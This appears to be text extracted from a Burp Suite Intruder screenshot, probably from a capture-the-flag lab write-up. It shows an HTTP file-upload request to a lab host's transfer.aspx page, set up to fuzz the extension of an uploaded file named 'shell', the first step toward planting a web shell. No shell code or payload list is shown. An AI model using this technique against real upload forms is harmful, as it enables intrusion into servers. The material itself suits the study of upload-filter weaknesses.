 1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
2 Host: 10.10.10.93
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------2258406724688627224292336961
8 Content-Length: 3706
9 Origin: http://10.10.10.93
10 Connection: close
11 Referer: http://10.10.10.93/transfer.aspx
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------2258406724688627224292336961
15 Content-Disposition: form-data; name="__VIEWSTATE"
16
17 /wEPDwUKMTI3ODM5MzQ0Mg9kFgICAw8WAh4HZW5jdHlwZQUTbXVsdGlwYXJ0L2Zvcm0tZGF0YRYCAgUPDxYGHgRUZXh0BR5JbnZhbGlkIEZpbGUuIFBsZWFzZSB0cnkgYWdhaW4eCUZvcmVDb2xvcgqNAR4EXyFTQgIEZGRkmlNHq+wna9PYwrtHqDC9b0IJbtw=
18 -----------------------------2258406724688627224292336961
19 Content-Disposition: form-data; name="__EVENTVALIDATION"
20
21 /wEWAgLtg6a0BgLt3oXMA9LT8oRQAM4nnb+dU1uwzBzao6ap
22 -----------------------------2258406724688627224292336961
23 Content-Disposition: form-data; name="FileUpload1"; filename="shell.§EXTENSION§" 3
24 Content-Type: image/jpeg
25
2 Add §
1 Clear §
Auto §
Refresh